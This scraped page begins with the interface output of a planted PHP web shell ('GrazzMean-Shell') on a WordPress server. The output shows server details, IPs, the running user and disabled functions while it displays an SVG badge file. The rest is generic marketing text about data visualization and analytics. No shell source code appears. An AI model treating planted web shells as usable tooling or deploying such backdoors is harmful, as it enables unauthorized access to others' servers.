shell bypass 403

GrazzMean-Shell Shell

: /var/www/utdes.com/wp-admin/images/ [ drwxr-xr-x ]
Uname: Linux wputd 5.4.0-200-generic #220-Ubuntu SMP Fri Sep 27 13:19:16 UTC 2024 x86_64
Software: Apache/2.4.41 (Ubuntu)
PHP version: 7.4.3-4ubuntu2.24 [ PHP INFO ] PHP os: Linux
Server Ip: 158.69.144.88
Your Ip: 18.216.57.57
User: www-data (33) | Group: www-data (33)
Safe Mode: OFF
Disable Function:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,pcntl_unshare,

name : about-release-badge.svg
<svg width="280" height="280" viewBox="0 0 280 280" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0H264C272.837 0 280 7.16344 280 16V264C280 272.837 272.837 280 264 280H16C7.16344 280 0 272.837 0 264V16Z" fill="#ECECEC"/>
<path d="M103.026 173C99.9002 172.979 96.8486 172.437 93.8715 171.374C90.8943 170.289 88.2149 168.535 85.8332 166.11C83.4515 163.665 81.5588 160.422 80.1553 156.381C78.7518 152.32 78.0607 147.291 78.082 141.294C78.082 135.701 78.6774 130.714 79.8683 126.334C81.0591 121.953 82.771 118.253 85.0038 115.233C87.2367 112.192 89.9268 109.874 93.074 108.279C96.2426 106.684 99.7833 105.887 103.696 105.887C107.8 105.887 111.437 106.695 114.605 108.311C117.795 109.927 120.368 112.139 122.325 114.946C124.281 117.732 125.493 120.879 125.961 124.388H114.318C113.723 121.878 112.5 119.879 110.65 118.391C108.821 116.881 106.503 116.126 103.696 116.126C99.1666 116.126 95.679 118.093 93.2335 122.027C90.8093 125.961 89.5865 131.363 89.5653 138.231H90.0118C91.0538 136.36 92.4042 134.755 94.0629 133.415C95.7216 132.075 97.5929 131.044 99.6769 130.321C101.782 129.576 104.004 129.204 106.344 129.204C110.171 129.204 113.606 130.119 116.647 131.948C119.709 133.776 122.133 136.296 123.919 139.507C125.706 142.697 126.588 146.355 126.567 150.48C126.588 154.776 125.61 158.636 123.632 162.059C121.655 165.462 118.901 168.141 115.371 170.098C111.841 172.054 107.726 173.022 103.026 173ZM102.962 163.431C105.28 163.431 107.354 162.867 109.183 161.74C111.011 160.613 112.457 159.093 113.521 157.179C114.584 155.265 115.105 153.117 115.084 150.735C115.105 148.396 114.595 146.28 113.553 144.388C112.532 142.495 111.118 140.996 109.31 139.89C107.503 138.784 105.44 138.231 103.122 138.231C101.399 138.231 99.7939 138.561 98.3053 139.22C96.8167 139.88 95.5196 140.794 94.4138 141.964C93.308 143.112 92.4361 144.452 91.7981 145.983C91.1814 147.493 90.8624 149.109 90.8412 150.831C90.8624 153.107 91.3941 155.201 92.4361 157.115C93.4781 159.029 94.9135 160.56 96.7423 161.708C98.5711 162.857 100.644 163.431 102.962 163.431ZM139.088 172.809C137.152 172.809 135.494 172.128 134.111 170.767C132.729 169.406 132.049 167.748 132.07 165.791C132.049 163.877 132.729 162.24 134.111 160.879C135.494 159.518 137.152 158.838 139.088 158.838C140.959 158.838 142.586 159.518 143.968 160.879C145.371 162.24 146.084 163.877 146.105 165.791C146.084 167.089 145.744 168.269 145.084 169.332C144.446 170.395 143.596 171.246 142.533 171.884C141.491 172.501 140.342 172.809 139.088 172.809ZM176.584 173C173.458 172.979 170.407 172.437 167.43 171.374C164.452 170.289 161.773 168.535 159.391 166.11C157.01 163.665 155.117 160.422 153.713 156.381C152.31 152.32 151.619 147.291 151.64 141.294C151.64 135.701 152.236 130.714 153.426 126.334C154.617 121.953 156.329 118.253 158.562 115.233C160.795 112.192 163.485 109.874 166.632 108.279C169.801 106.684 173.341 105.887 177.254 105.887C181.358 105.887 184.995 106.695 188.163 108.311C191.353 109.927 193.926 112.139 195.883 114.946C197.839 117.732 199.051 120.879 199.519 124.388H187.876C187.281 121.878 186.058 119.879 184.208 118.391C182.379 116.881 180.061 116.126 177.254 116.126C172.725 116.126 169.237 118.093 166.792 122.027C164.367 125.961 163.145 131.363 163.123 138.231H163.57C164.612 136.36 165.962 134.755 167.621 133.415C169.28 132.075 171.151 131.044 173.235 130.321C175.34 129.576 177.563 129.204 179.902 129.204C183.73 129.204 187.164 130.119 190.205 131.948C193.267 133.776 195.691 136.296 197.478 139.507C199.264 142.697 200.146 146.355 200.125 150.48C200.146 154.776 199.168 158.636 197.19 162.059C195.213 165.462 192.459 168.141 188.929 170.098C185.399 172.054 181.284 173.022 176.584 173ZM176.521 163.431C178.838 163.431 180.912 162.867 182.741 161.74C184.569 160.613 186.016 159.093 187.079 157.179C188.142 155.265 188.663 153.117 188.642 150.735C188.663 148.396 188.153 146.28 187.111 144.388C186.09 142.495 184.676 140.996 182.868 139.89C181.061 138.784 178.998 138.231 176.68 138.231C174.958 138.231 173.352 138.561 171.863 139.22C170.375 139.88 169.078 140.794 167.972 141.964C166.866 143.112 165.994 144.452 165.356 145.983C164.74 147.493 164.421 149.109 164.399 150.831C164.421 153.107 164.952 155.201 165.994 157.115C167.036 159.029 168.472 160.56 170.3 161.708C172.129 162.857 174.203 163.431 176.521 163.431Z" fill="black"/>
</svg>
© 2025 GrazzMean-Shell
Data Visualization and Analytics - Michigan AI Application Development - Best Microsoft C# Developers & Technologists

Data Visualization and Analytics

AI & Analytics, Technology

There are many reasons why data visualization is important. It can help people understand data more easily, it can help people find patterns and relationships in data more easily, and it can help people communicate data more effectively.

Data Visualization and Analytics


Data visualization is the process of representing data in a graphical or other visual format. It can be used to effectively communicate large amounts of data, and to help people understand trends and patterns. There are many different ways to visualize data, and the best approach will depend on the type and amount of data, as well as the audience. Some common methods include charts, graphs, maps, and infographics.

Data analytics is a process of inspecting, cleansing, transforming and modeling data with the goal of discovering useful information, informing conclusions and supporting decision-making. Data analytics is used in a wide range of industries, from retail and manufacturing to finance and healthcare.

Data visualization and analytics is a process of turning data into insights. It involves taking data and creating visual representations of that data in order to better understand it. This can be done through a variety of means, such as charts, graphs, and maps. Data visualization and analytics can be used to find trends, patterns, and outliers in data. It can also be used to make predictions about future data.

With so much data being produced every day, it is becoming increasingly important to be able to effectively visualize it. Data visualization can help us to make sense of large data sets, and to see the trends and patterns that would be otherwise hidden. In other words, data visualization can help to quickly identify patterns and outliers in large data sets. It can also help to communicate complex data sets to nontechnical audiences.

Importance and Strategy

There are many reasons for why data visualization is needed. Data visualization can help make complex data more understandable and can help people see patterns and trends that they might not be able to see otherwise. Additionally, data visualization can help people communicate their findings to others more effectively.

Developing a strategy will vary depending on the data set(s) being visualized, the purpose of the visualization, and the audience. However, some tips for developing a data visualization strategy include:

Start by understanding the data set(s) you want to visualize. What information do they contain? How are they structured?

Determine the purpose of the visualization. What do you want to communicate with it? Think about your audience. Who will be looking at the visualization? What do they need to know?

Choose the right visualization type(s) for the data and the purpose.

Design the visualization for clarity and ease of understanding.

Test the visualization with people from your target audience to ensure it is effective.

Some benefits of data visualization for businesses include the ability to: better understand data sets, communicate information more effectively, make more informed decisions, solve problems more efficiently, plan and execute strategies more effectively, and gain a competitive edge.

There are many data visualization software tools available, including Tableau, Qlik, Microsoft Power BI, and more. Each tool has its own strengths and weaknesses, so it‘s important to choose the right tool for the job.

Get In Touch